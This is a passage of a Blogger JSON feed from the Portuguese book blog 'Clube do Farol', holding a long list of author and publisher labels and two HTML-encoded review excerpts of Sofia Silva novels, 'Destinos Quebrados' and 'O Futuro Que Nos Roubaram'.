Cararo"},{"term":"Ases da Literatura"},{"term":"Augusto Alvarenga"},{"term":"Autografia Editora"},{"term":"Ava Reid"},{"term":"Ayana Gray"},{"term":"Azaghal"},{"term":"B.K. Borison"},{"term":"BTS"},{"term":"Barry Wolverton"},{"term":"Ben Macintyre"},{"term":"Ben Miller"},{"term":"Ben Sherwood"},{"term":"Beth Evans"},{"term":"Beth Flynn"},{"term":"Beth O'Leary"},{"term":"Betty Smith"},{"term":"Bianca Briones"},{"term":"Bianca Faria"},{"term":"Bibliografia"},{"term":"Bosco Brasil"},{"term":"Brendon Idzi Duhring"},{"term":"Brent Weeks"},{"term":"Brian K. Vaughan"},{"term":"Brian Yorkey"},{"term":"Brilhantes"},{"term":"Brittainy Cherry"},{"term":"Bruna Fazio"},{"term":"Caitlin Doughty"},{"term":"Camila Moreira"},{"term":"Carla Cintia Conteiro"},{"term":"Carol Cappia"},{"term":"Carol Paim"},{"term":"Carol S. Wahl"},{"term":"Caroline Santana"},{"term":"Caroline Z. Goldoni"},{"term":"Cate Tiernan"},{"term":"Cath Crowley"},{"term":"Catherine Bybee"},{"term":"Catherine Isaac"},{"term":"Catherine McKenzie"},{"term":"Charlaine Harris"},{"term":"Charlie Covell"},{"term":"Charlotte Brontë"},{"term":"Chimamanda Ngozi Adichie"},{"term":"Chris Melo"},{"term":"Christina Dodd"},{"term":"Christine Féret-Fleury"},{"term":"Christopher Golden"},{"term":"Chuck Palahniuk"},{"term":"Ciclo das Trevas"},{"term":"Cinema"},{"term":"Cleu Nacif"},{"term":"Colin Stuart"},{"term":"Como eu era antes de você"},{"term":"Comunica Hype"},{"term":"Cormoran Strike"},{"term":"Courtney Milan"},{"term":"Coven"},{"term":"Crys Magalhães"},{"term":"Dan Harmon"},{"term":"Dani Moreno"},{"term":"Danilo Barbosa"},{"term":"Dark Books Editorial"},{"term":"Dave Love"},{"term":"David Arnold"},{"term":"Daya Alves"},{"term":"Debora Diniz"},{"term":"Deko Lipe"},{"term":"Denise Flaibam"},{"term":"Desenvolvimento Pessoal"},{"term":"Dica"},{"term":"Didier Conrad"},{"term":"Diogo Andrade"},{"term":"Diuliard Costa"},{"term":"Don Kramer"},{"term":"Dram"},{"term":"Duda Porto de Souza"},{"term":"Duda Razzera"},{"term":"Duologia"},{"term":"E. L. James"},{"term":"Ed Warren"},{"term":"Eder A. S. Traskini"},{"term":"Editora"},{"term":"Editora 3DEA"},{"term":"Editora A Mascote"},{"term":"Editora Ases"},{"term":"Editora Autêntica"},{"term":"Editora Cavaleiro Negro"},{"term":"Editora Choice"},{"term":"Editora Civilização Brasileira"},{"term":"Editora Cousa"},{"term":"Editora Cândida"},{"term":"Editora Devir"},{"term":"Editora Digital Pen"},{"term":"Editora Estronho"},{"term":"Editora Flor \u0026 Cultura"},{"term":"Editora Folheando"},{"term":"Editora Formar"},{"term":"Editora Garcia"},{"term":"Editora Globo Livros"},{"term":"Editora Intelítera"},{"term":"Editora Livros Prontos"},{"term":"Editora Martins Fontes"},{"term":"Editora Nerdbooks"},{"term":"Editora Objetiva"},{"term":"Editora Oficina das Letras"},{"term":"Editora Pendragon"},{"term":"Editora Página 42"},{"term":"Editora Rosa dos Tempos"},{"term":"Editora Todavia"},{"term":"Editora Vida e Consciência"},{"term":"Editora Vira Letra"},{"term":"Editora WMF Martins Fontes"},{"term":"Editora Zahar"},{"term":"Editorial Essência"},{"term":"Eliana Portella"},{"term":"Eliane Marques"},{"term":"Elis Finco"},{"term":"Ellen Pedrini"},{"term":"Ellis Bell"},{"term":"Emiko Jean"},{"term":"Emmanuelle Pirotte"},{"term":"Endgame"},{"term":"Ensaio"},{"term":"Eowyn Ivey"},{"term":"Epifania Comics"},{"term":"Eric Kasum"},{"term":"Erika Johansen"},{"term":"Ernest Cline"},{"term":"Esoterismo"},{"term":"Eulalie Lombard"},{"term":"Eva García Sáenz de Urturi"},{"term":"Fabio Paiva Reis"},{"term":"Fabricio Bispo"},{"term":"Fantasia Histórica"},{"term":"Felipe Fagundes"},{"term":"Fernanda França"},{"term":"Fernanda Polvani Festi"},{"term":"Fernanda Young"},{"term":"Fernanda de Castro Lima"},{"term":"Fernando Morais"},{"term":"Fernando Stevam"},{"term":"Filipe Salomão"},{"term":"Filos Livraria"},{"term":"Fiódor Dostoiévski"},{"term":"Folclore e Mitologia Política"},{"term":"Francesc Miralles"},{"term":"Francisco Aurelio Ribeiro"},{"term":"Francisco Marins"},{"term":"Frank Baker"},{"term":"Frank Herbert"},{"term":"Françoise Héritier"},{"term":"GD² Serviços Editoriais"},{"term":"Gabriel García Márquez"},{"term":"Gabriel Picolo"},{"term":"Gabriela Lutibergue"},{"term":"Gail Carriger"},{"term":"Gary Braver"},{"term":"Gengoroh Tagame"},{"term":"George Orwell"},{"term":"Georges Ohnet"},{"term":"Gil do Vigor"},{"term":"Gillian McAllister"},{"term":"Giovanna Vaccaro"},{"term":"Giulianna Domingues"},{"term":"Golden Angel"},{"term":"Graeme Simsion"},{"term":"Grupo Martins Fontes"},{"term":"Gui Ribeiro"},{"term":"Guido Carlos Levi"},{"term":"Guigo Kieras"},{"term":"Gustavo Marconcini Ferri"},{"term":"Gusttavo Majory"},{"term":"HQ"},{"term":"Harlan Coben"},{"term":"Harper Collins Brasil"},{"term":"Harper Lee"},{"term":"Helô Delgado"},{"term":"Huntley Fitzpatrick"},{"term":"Iain M. Banks"},{"term":"Isabela Gil"},{"term":"Italo Guimarães"},{"term":"Itamar Viera Junior"},{"term":"Ivone Gebara"},{"term":"J. J. MCAvoy"},{"term":"J.P. O’Connell"},{"term":"JC Ponzi"},{"term":"Jacob Grey"},{"term":"Jacqueline Winspear"},{"term":"James Bowen"},{"term":"James Frey"},{"term":"Jandy Nelson"},{"term":"Jane Harvey-Berrick"},{"term":"Jay Anson"},{"term":"Jay Asher"},{"term":"Jean Hanff Korelirz"},{"term":"Jean-Yves Ferri"},{"term":"Jeanette Winterson"},{"term":"Jennifer Niven"},{"term":"Jennifer Weiner"},{"term":"Jennifer Yen"},{"term":"Jessi Kirby"},{"term":"Jessica Park"},{"term":"Jessé Diniz"},{"term":"Jewwl E. Ann"},{"term":"Jodi Meadows"},{"term":"John Green"},{"term":"John Scalzi"},{"term":"Jonathan Auxier"},{"term":"Jonathan Entwistle"},{"term":"Jornal das Famílias"},{"term":"Joshua Millburn Fields"},{"term":"João Oliveira Ramos Neto"},{"term":"Judith MacNaught"},{"term":"Judy I. Lin"},{"term":"Julia Fernandes"},{"term":"Juliana Dantas"},{"term":"Julie Buxbaum"},{"term":"Julie Castro"},{"term":"Julie Garwood"},{"term":"Justin Roiland"},{"term":"Jéssyca Carvalho"},{"term":"KS Broetto"},{"term":"Ka Hancock"},{"term":"Kami Garcia"},{"term":"Kanae Minato"},{"term":"Kandi Steiner"},{"term":"Karen M. McManus"},{"term":"Karen Ranney"},{"term":"Kat Spears"},{"term":"Kate Stayman-London"},{"term":"Katherine Faulkner"},{"term":"Katherine Laccom’t"},{"term":"Kathryn Erskine"},{"term":"Katie Fforde"},{"term":"Katy Birchall"},{"term":"Kerley Carvalho"},{"term":"Kieran E. Scott"},{"term":"Kim Ho-yeon"},{"term":"Kim Holden"},{"term":"Kinley MacGregor"},{"term":"Kresley Cole"},{"term":"Kristina Forest"},{"term":"Kâlidâsa"},{"term":"L.P. Faustini"},{"term":"LM Gomes"},{"term":"Lani Queiroz"},{"term":"Larissa Rodrigues"},{"term":"Laura Conrado"},{"term":"Lauren James"},{"term":"Lauren Kate"},{"term":"Lauren Layne"},{"term":"Laurentino Gomes"},{"term":"Laís Rodrigues"},{"term":"Leigh Bardugo"},{"term":"Leisa Rayven"},{"term":"Leonel Caldela"},{"term":"Lexi C. Foss"},{"term":"Lilian Menenguci"},{"term":"Lincoln Aramaiko"},{"term":"Linda Chapman"},{"term":"Lis Wey"},{"term":"Lisa Lopes"},{"term":"Littera Books"},{"term":"Liz Nugent"},{"term":"Lorraine Heath"},{"term":"Lorraine Warren"},{"term":"Luana Lazzaris"},{"term":"Lucas Rocha"},{"term":"Lucy Dillon"},{"term":"Lupita Nyong'o"},{"term":"Lyan K. Levian"},{"term":"Lycia Barros"},{"term":"Lázaro Ramos"},{"term":"Lívia Moura"},{"term":"M. L. Stedman"},{"term":"Magnus Chase e os Deuses de Asgard"},{"term":"Mai Corland"},{"term":"Maratona Literária"},{"term":"Marcia Tiburi"},{"term":"Maren Stoffels"},{"term":"Mari Monni"},{"term":"Mari Sales"},{"term":"Maria Angélica Almeida"},{"term":"Marina Mafra"},{"term":"Marine Melo"},{"term":"Mario Sergio Cortella"},{"term":"Marissa Stapley"},{"term":"Mark B. Mills"},{"term":"Markus Zusak"},{"term":"Marshall Rosenberg"},{"term":"Marta Arêas Campos"},{"term":"Marta de Miranda"},{"term":"Martin Claret"},{"term":"Marvel"},{"term":"Maureen Murdock"},{"term":"Maurice Leblanc"},{"term":"Maze Runner"},{"term":"Medieval"},{"term":"Meditação"},{"term":"Michael Cunningham"},{"term":"Michael Hall"},{"term":"Michael N. Smith"},{"term":"Michelle Fagundes"},{"term":"Michelle Falkoff"},{"term":"Michiko Aoyama"},{"term":"Mike Veseth"},{"term":"Mila Paziol"},{"term":"Mistborn: Nascidos da Bruma"},{"term":"Mistério"},{"term":"Modo Editora"},{"term":"Morgan Rice"},{"term":"Motivos para ler"},{"term":"Myeongseok Kang"},{"term":"Márcia Barroso Baunilha"},{"term":"Márcio Trevisan"},{"term":"Nadia Mikail"},{"term":"Nana Garces"},{"term":"Nana Pauvolih"},{"term":"Naoki Higashida"},{"term":"Natalie C. Parker"},{"term":"Natascha Kampusch"},{"term":"Natasche Costa"},{"term":"Natsuo Kirino"},{"term":"Neusa Jordem Possatti"},{"term":"Nihro Pabin"},{"term":"Nils Johnson-Shelton"},{"term":"O Caminho Interior"},{"term":"Oga Mendonça"},{"term":"Olivia Cunning"},{"term":"Os Sete Reinos"},{"term":"Oscar Wilde"},{"term":"Outubro Rosa"},{"term":"Own Voices"},{"term":"Pablo Murinelly"},{"term":"Paola Siviero"},{"term":"Patrick Ness"},{"term":"Patrick Süskind"},{"term":"Pedro Bandeira"},{"term":"Penelope Ward"},{"term":"Peter V. Brett"},{"term":"Piaza Merighi"},{"term":"Pittacus Lore"},{"term":"Polyanne Quintas"},{"term":"Publi"},{"term":"R. J. Palacio"},{"term":"R.F. Kuang"},{"term":"R.M. Pavani"},{"term":"Rachel Hawkins"},{"term":"Rachel de Queiroz"},{"term":"Rafael Duarte"},{"term":"Rai Editora"},{"term":"Rainbow Rowell"},{"term":"Randy Susan Meyers"},{"term":"Ransom Riggs"},{"term":"Raphael Montes"},{"term":"Realismo Mágico"},{"term":"Rebecca Serle"},{"term":"Recomeço"},{"term":"Richard Matheson"},{"term":"Robert Galbraith"},{"term":"Robert Jordan"},{"term":"Robert Louis Stevenson"},{"term":"Robia Rashid"},{"term":"Robson Gabriel"},{"term":"Rocco"},{"term":"Rodrigo de Oliveira"},{"term":"Roman Romancini"},{"term":"Romance Sáfico"},{"term":"Romances de Hoje"},{"term":"Romulo Felippe"},{"term":"Rose Wilding"},{"term":"Roteiro Ilustrado"},{"term":"Ryan Douglass"},{"term":"Ryan Nicodemus"},{"term":"Sabaa Tahir"},{"term":"Saga da Gratidão"},{"term":"Samuel Medina"},{"term":"Samuel Richardson"},{"term":"Sara Gruen"},{"term":"Sarah Camilo"},{"term":"Sarah Dessen"},{"term":"Sarah Jio"},{"term":"Sarah Morgan"},{"term":"Selo: Lumus"},{"term":"Selo: Outro Planeta"},{"term":"Serena Valentino"},{"term":"Shari Lapena"},{"term":"Shea Ernshaw"},{"term":"Sibéal Pounder"},{"term":"Sinéia Rangel"},{"term":"Sita Brahmachari"},{"term":"Sociologia"},{"term":"Steampunk"},{"term":"Stendhal"},{"term":"Stephanie Laurens"},{"term":"Stephen Chbosky"},{"term":"Stephen King"},{"term":"Stuart Reardon"},{"term":"Stéphane Garnier"},{"term":"Sue Hecker"},{"term":"Susan EE"},{"term":"Sérgio Pereira"},{"term":"Série Sindle Cove"},{"term":"T.S. Rodriguez"},{"term":"TAG - Experiências Literárias"},{"term":"Tais Cortez"},{"term":"Tamires de Carvalho"},{"term":"Tara Sivec"},{"term":"Tess Gerritsen"},{"term":"Thalita Rebouças"},{"term":"The Gift Box"},{"term":"Thomas Hardy"},{"term":"Tia Williams"},{"term":"Tillie Cole"},{"term":"Tom Adamz"},{"term":"Tom Hanks"},{"term":"Tony DiTerlizzi"},{"term":"Tori Telfer"},{"term":"Tracey Garvis Graves"},{"term":"Tradução"},{"term":"Tricia Ker"},{"term":"UICLAP"},{"term":"Umberto Eco"},{"term":"Uranio Bonoldi"},{"term":"Vaga-Lume"},{"term":"VagaLume"},{"term":"Valentina K. Michael"},{"term":"Vanessa Reis"},{"term":"Vashti Harrison"},{"term":"Vera Lucia Claro"},{"term":"Vi Keeland"},{"term":"Victoria Aveyard"},{"term":"Victoria Schwab"},{"term":"Vila Editora"},{"term":"Vinicius Grossos"},{"term":"Vinícius Grossos"},{"term":"Viola Davis"},{"term":"Volume Único"},{"term":"Waldemar Falcão"},{"term":"Wall Oliveira"},{"term":"Wendy Wunder"},{"term":"Wilkie Collins"},{"term":"William Peter Blatty"},{"term":"Wind Rose"},{"term":"Winston Graham"},{"term":"Yusuke Murata"},{"term":"Zoe X"},{"term":"coleção Mistérios em série"},{"term":"jo"},{"term":"livro colorir"},{"term":"Álex Pina"},{"term":"Índigo Ayer"},{"term":"Úrsula Poznanski"}],"title":{"type":"text","$t":"Clube do Farol"},"subtitle":{"type":"html","$t":"Há 9 anos, Mais que um blog, um clube de leitores."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.clubedofarol.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/-\/Sofia+Silva?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clubedofarol.com\/search\/label\/Sofia%20Silva"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/-\/Sofia+Silva\/-\/Sofia+Silva?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elis Finco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10760079226069400998"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjG6qyA6lOnJVCMiqggL8xyM4zlqN5pw4jqaf05iv4eFJU8_T7Z0QhYbRd0qLQ3b-ubXat1bvyJpePBMGdNYYhlFwc2hZX2vG1lGvE62r1l0wB25UWCSBWMctRthscGg\/s113\/pp.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-504811210632595239.post-5688559882896888166"},"published":{"$t":"2019-09-14T08:00:00.001-03:00"},"updated":{"$t":"2022-05-14T08:19:11.785-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"@efinco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor(a) Parceiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Valentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Estrangeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sofia Silva"}],"title":{"type":"text","$t":"Resenha :: Destinos Quebrados"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbmTspwuHn-Qi5GYVl6OfpWx327JXmdFTRBIkoHPs_wKx4kp-YGPY8fJGGckcd18f-4N7Eoarx2cPdbs8Llss5TihYRhUgODQjpxVx6VOPzZNuERSS9aP9zu5jI2tSONelmSS302JG8g\/s1600\/resenhadestinosquebrados.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbmTspwuHn-Qi5GYVl6OfpWx327JXmdFTRBIkoHPs_wKx4kp-YGPY8fJGGckcd18f-4N7Eoarx2cPdbs8Llss5TihYRhUgODQjpxVx6VOPzZNuERSS9aP9zu5jI2tSONelmSS302JG8g\/s640\/resenhadestinosquebrados.png\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 200%;\"\u003EVamos falar de um livro que nos\nleva de volta ao início da série e nos deixa com o coração repleto dos mais\nbelos sentimentos, que nos mostram mais uma vez o porquê do amor pela escrita\nda \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESofia Silva\u003C\/i\u003E, e de onde vem o\norgulho de \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #e06666;\"\u003E#souquebrada\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 200%;\"\u003EComeço alertando que para ler\nesse livro não é preciso ter lido o primeiro da série, mas é fundamental ter\nlido o livro anterior, porque as histórias se entrelaçam em determinado momento\ne seguem juntas. Fazendo muito mais sentido a quem conhece o livro anterior e\nevitando \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Espoilers\u003C\/i\u003E do que houve e, de\ncerto modo, tendo te preparando para o que virá.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/www.clubedofarol.com\/2019\/09\/resenha-destinos-quebrados.html#more\"\u003EContinue Lendo »\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EApoie o clube seguindo no blog! Clube do farol, mais que um blog um clube de leitores!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.clubedofarol.com\/feeds\/5688559882896888166\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.clubedofarol.com\/2019\/09\/resenha-destinos-quebrados.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/5688559882896888166"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/504811210632595239\/posts\/default\/5688559882896888166"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clubedofarol.com\/2019\/09\/resenha-destinos-quebrados.html","title":"Resenha :: Destinos Quebrados"}],"author":[{"name":{"$t":"Elis Finco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10760079226069400998"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjG6qyA6lOnJVCMiqggL8xyM4zlqN5pw4jqaf05iv4eFJU8_T7Z0QhYbRd0qLQ3b-ubXat1bvyJpePBMGdNYYhlFwc2hZX2vG1lGvE62r1l0wB25UWCSBWMctRthscGg\/s113\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEbmTspwuHn-Qi5GYVl6OfpWx327JXmdFTRBIkoHPs_wKx4kp-YGPY8fJGGckcd18f-4N7Eoarx2cPdbs8Llss5TihYRhUgODQjpxVx6VOPzZNuERSS9aP9zu5jI2tSONelmSS302JG8g\/s72-c\/resenhadestinosquebrados.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-504811210632595239.post-7153761336912633000"},"published":{"$t":"2019-07-06T08:00:00.000-03:00"},"updated":{"$t":"2019-12-17T15:26:15.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"@efinco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autor(a) Parceiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ficção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Estrangeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenha"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sofia Silva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Gift Box"}],"title":{"type":"text","$t":"Resenha :: O Futuro Que Nos Roubaram"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-BHAeDCvxGYtpGlbKB2JiZMdTUAb3VgO6unOO0PDzmvMq1ECLwGnY_Kbi5DLkU9d2R4jgEO8aPuQnxhMlpoZ2h_g8s0X6PD0g3JILSN_Te3oOzaHkB_E9Oorwhfsx_IpbR2rFdcyeGQ\/s1600\/resenhafuturoquenosroubaram.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ-BHAeDCvxGYtpGlbKB2JiZMdTUAb3VgO6unOO0PDzmvMq1ECLwGnY_Kbi5DLkU9d2R4jgEO8aPuQnxhMlpoZ2h_g8s0X6PD0g3JILSN_Te3oOzaHkB_E9Oorwhfsx_IpbR2rFdcyeGQ\/s640\/resenhafuturoquenosroubaram.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EComo começar, a falar de uma\nhistória que começou a ser contada e que conta com o DNA da autora, trazendo\nnesse conto a mais quebrada de suas personagens, que não traz nenhuma cicatriz\nque possa ser vista, mas sua alma tem todas as cicatrizes que uma mulher pode\ntrazer?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcszfWRQ4BrAVEqfEh45M5_KA1tN83ebSy7Sv99P7jkbvEWOmPYhA_vVapbqKxW0G97AZBkG4e54h-pY0Fwk1x5rhv61U6niPRPP9UCMuDnasGzIkQoGqdbvGw8G8rzr9Wsm9LWBmwi3k\/s1600\/a29abdef-5bac-4451-b52c-229cbfb47a7e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1174\" data-original-width=\"1174\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcszfWRQ4BrAVEqfEh45M5_KA1tN83ebSy7Sv99P7jkbvEWOmPYhA_vVapbqKxW0G97AZBkG4e54h-pY0Fwk1x5rhv61U6niPRPP9UCMuDnasGzIkQoGqdbvGw8G8rzr9Wsm9LWBmwi3k\/s400\/a29abdef-5bac-4451-b52c-229cbfb47a7e.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EQue desde o começo sabemos que\ntem a maior das dores de uma mãe que é enterrar o próprio filho, que tem\nsegredos dos mais dolorosos em seu coração e que vê no melhor amigo do filho,\ntudo que o filho teve roubado e ainda mais daquilo que ela mesmo perdeu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003E\u003Cspan style=\"color: #bf9000;\"\u003E… lembro-me que o Andrew esteve o tempo\ninteiro de pé ao lado do caixão. No final, ficamos nós dois olhando para a\nterra que cobria o meu filho para a eternidade. Dias depois todos comentavam\nque ele tinha partido sem se despedir dos pais.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyw9wPgsl1ZKRYufkE9MVlyju6v9Nh3hTCqqsKxPI2WRwyF69CCiXbz-Nt6-iKbuAiXl5QfwLrLHyGsCTpFsEn2joIc4AZprKFHEmuxcHLj2eySbU56u8Fbf8qeApuO-CTHgKesXC3qc\/s1600\/644deaa9-f6c1-4c0d-b169-8962dc7ff2a1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1015\" data-original-width=\"1015\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhyw9wPgsl1ZKRYufkE9MVlyju6v9Nh3hTCqqsKxPI2WRwyF69CCiXbz-Nt6-iKbuAiXl5QfwLrLHyGsCTpFsEn2joIc4AZprKFHEmuxcHLj2eySbU56u8Fbf8qeApuO-CTHgKesXC3qc\/s400\/644deaa9-f6c1-4c0d-b169-8962dc7ff2a1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 200%; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; text-indent: 35.45pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 200%;\"\u003EE ainda sim ser uma história\nsobre redenção, recomeço, esperança e. principalmente, sobre o efeito curativo\ndo amor sobre nossas dores, nossas perdas, nossos medos e, principalmente,\nsobre nossos traumas mais profundos. Que com a sensibilidade de tocar a alma de\nquem lê, \u003Ci 